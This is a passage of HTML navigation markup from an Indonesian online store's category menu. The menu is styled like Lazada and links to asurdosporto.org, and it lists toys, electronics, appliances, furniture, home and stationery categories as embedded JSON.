Bayi","childCategoryUrl":"https://asurdosporto.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://asurdosporto.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                        <a href="https://asurdosporto.org/beli-mainan-anak/">
                                          <span>Mainan</span>
                                        </a>
                                        <script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://asurdosporto.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://asurdosporto.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://asurdosporto.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://asurdosporto.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://asurdosporto.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://asurdosporto.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://asurdosporto.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-pesta/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                        <a href="https://asurdosporto.org/beli-remote-control-mainan-kendaraan/">
                                          <span>Mainan Elektronik &amp; RC</span>
                                        </a>
                                        <script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://asurdosporto.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://asurdosporto.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://asurdosporto.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://asurdosporto.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://asurdosporto.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://asurdosporto.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://asurdosporto.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://asurdosporto.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://asurdosporto.org/beli-mainan-walkie-talkie/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                        <a href="https://asurdosporto.org/beli-olahraga-permainan-luar-ruangan/">
                                          <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://asurdosporto.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://asurdosporto.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://asurdosporto.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://asurdosporto.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://asurdosporto.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://asurdosporto.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://asurdosporto.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://asurdosporto.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://asurdosporto.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://asurdosporto.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://asurdosporto.org/beli-playhouses/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                        <a href="https://asurdosporto.org/baby-toddler-toys/">
                                          <span>Mainan Bayi &amp; Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://asurdosporto.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://asurdosporto.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://asurdosporto.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://asurdosporto.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://asurdosporto.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://asurdosporto.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://asurdosporto.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://asurdosporto.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                        <a href="https://asurdosporto.org/beli-tv-audio-video-permainan-dan-gadget/">
                                          <span>TV &amp; Perangkat Video</span>
                                        </a>
                                        <script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://asurdosporto.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://asurdosporto.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://asurdosporto.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://asurdosporto.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://asurdosporto.org/beli-proyektor-3/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                        <a href="https://asurdosporto.org/beli-perlengkapan-dapur/">
                                          <span>Peralatan Dapur Kecil</span>
                                        </a>
                                        <script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://asurdosporto.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://asurdosporto.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://asurdosporto.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://asurdosporto.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://asurdosporto.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://asurdosporto.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://asurdosporto.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-ska-lainnya/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                        <a href="https://asurdosporto.org/shop-perlatan-besar/">
                                          <span>Elektronik Rumah Besar</span>
                                        </a>
                                        <script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://asurdosporto.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://asurdosporto.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://asurdosporto.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://asurdosporto.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://asurdosporto.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://asurdosporto.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://asurdosporto.org/beli-pemanas-air/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                        <a href="https://asurdosporto.org/shop-pendingin-pembersih-udara-mini/">
                                          <span>Penyejuk dan Pembersih Udara</span>
                                        </a>
                                        <script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://asurdosporto.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://asurdosporto.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://asurdosporto.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://asurdosporto.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://asurdosporto.org/beli-dehumidifier/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                        <a href="https://asurdosporto.org/beli-perawatan-lantai/">
                                          <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                        </a>
                                        <script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://asurdosporto.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://asurdosporto.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://asurdosporto.org/shop-penyedot-debu-tongkat/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                        <a href="https://asurdosporto.org/shop-peralatan-perawatan-personal/">
                                          <span>Alat Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://asurdosporto.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://asurdosporto.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://asurdosporto.org/beli-sikat-gigi-elektrik/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                        <a href="https://asurdosporto.org/jual-aksesoris-elektronik-rumah-tangga/">
                                          <span>Aksesoris &amp; Suku Cadang</span>
                                        </a>
                                        <script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://asurdosporto.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://asurdosporto.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://asurdosporto.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                        <a href="https://asurdosporto.org/jual-aksesoris-televisi/">
                                          <span>Aksesoris Televisi</span>
                                        </a>
                                        <script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://asurdosporto.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://asurdosporto.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://asurdosporto.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://asurdosporto.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://asurdosporto.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://asurdosporto.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://asurdosporto.org/jual-kacamata-3d-tv/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                        <a href="https://asurdosporto.org/jual-home-entertainment/">
                                          <span>Home Entertainment</span>
                                        </a>
                                        <script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://asurdosporto.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://asurdosporto.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://asurdosporto.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://asurdosporto.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://asurdosporto.org/beli-audio-player/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                        <a href="https://asurdosporto.org/beli-dekorasi-rumah/">
                                          <span>Dekorasi Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://asurdosporto.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://asurdosporto.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://asurdosporto.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://asurdosporto.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://asurdosporto.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://asurdosporto.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://asurdosporto.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://asurdosporto.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://asurdosporto.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://asurdosporto.org/beli-wewangian-rumah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                        <a href="https://asurdosporto.org/beli-furnitur/">
                                          <span>Furnitur</span>
                                        </a>
                                        <script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://asurdosporto.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://asurdosporto.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://asurdosporto.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://asurdosporto.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://asurdosporto.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://asurdosporto.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-ruang-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                        <a href="https://asurdosporto.org/beli-peralatan-ranjang/">
                                          <span>Kelengkapan Tempat Tidur</span>
                                        </a>
                                        <script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://asurdosporto.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://asurdosporto.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://asurdosporto.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://asurdosporto.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://asurdosporto.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://asurdosporto.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://asurdosporto.org/kasur-pelindung/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                        <a href="https://asurdosporto.org/penerangan/">
                                          <span>Penerangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://asurdosporto.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://asurdosporto.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://asurdosporto.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://asurdosporto.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://asurdosporto.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://asurdosporto.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://asurdosporto.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://asurdosporto.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://asurdosporto.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://asurdosporto.org/beli-senter/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                        <a href="https://asurdosporto.org/beli-peralatan-mandi/">
                                          <span>Peralatan Mandi</span>
                                        </a>
                                        <script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://asurdosporto.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://asurdosporto.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://asurdosporto.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://asurdosporto.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://asurdosporto.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-cermin-kamar-mandi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                        <a href="https://asurdosporto.org/beli-perlengkapan-dapur-makan/">
                                          <span>Alat Dapur</span>
                                        </a>
                                        <script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"https://asurdosporto.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://asurdosporto.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://asurdosporto.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://asurdosporto.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://asurdosporto.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://asurdosporto.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://asurdosporto.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://asurdosporto.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-dapur/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                        <a href="https://asurdosporto.org/beli-binatu-kebersihan/">
                                          <span>Binatu &amp; Alat Kebersihan</span>
                                        </a>
                                        <script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://asurdosporto.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://asurdosporto.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://asurdosporto.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://asurdosporto.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://asurdosporto.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://asurdosporto.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://asurdosporto.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://asurdosporto.org/tempat-sampah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                        <a href="https://asurdosporto.org/beli-perawatan-rumah/">
                                          <span>Perkakas &amp; Perbaikan Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://asurdosporto.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://asurdosporto.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://asurdosporto.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://asurdosporto.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://asurdosporto.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://asurdosporto.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://asurdosporto.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://asurdosporto.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                        <a href="https://asurdosporto.org/Kebun &amp; Luar Ruangan/">
                                          <span>Kebun &amp; Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://asurdosporto.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://asurdosporto.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://asurdosporto.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://asurdosporto.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://asurdosporto.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://asurdosporto.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://asurdosporto.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://asurdosporto.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                        <a href="https://asurdosporto.org/beli-alat-tulis-kerajinan/">
                                          <span>Alat Tulis &amp; Kerajinan</span>
                                        </a>
                                        <script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://asurdosporto.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://asurdosporto.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://asurdosporto.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://asurdosporto.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://asurdosporto.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://asurdosporto.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://asurdosporto.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://asurdosporto.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://asurdosporto.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://asurdosporto.org/beli-pensil-2/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                        <a href="https://asurdosporto.org/beli-media-musik-dan-buku/">
                                          <span>Media, Musik &amp; Buku</span>
                                        </a>
